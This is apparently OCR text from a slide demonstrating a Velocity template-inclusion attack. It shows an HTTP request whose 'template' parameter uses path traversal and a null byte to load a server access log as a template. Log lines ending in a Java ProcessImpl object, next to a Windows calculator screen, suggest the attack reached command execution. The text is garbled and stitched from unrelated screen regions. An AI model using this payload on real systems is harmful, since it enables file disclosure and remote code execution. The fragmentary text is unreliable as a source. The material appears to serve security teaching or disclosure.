 1 GET
http://localhost:8080/inbreak-1/app/?template=../../../../../log/access.log%00.vm
HTTP/1.1
2 Host: localhost:8080
3
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
Page HTML Structure Analysis
a {Re} HTML
/2012:11:47:54 +0800] "GET /showcase/context.vm
"-" ""
/2012:11:48:24 +0800] "GET /showcase/context.vm
"-" ""
/2012:11:49:22 +0800] "GET /showcase/context.vm
"-" "java.lang.ProcessImpl@a6a21a"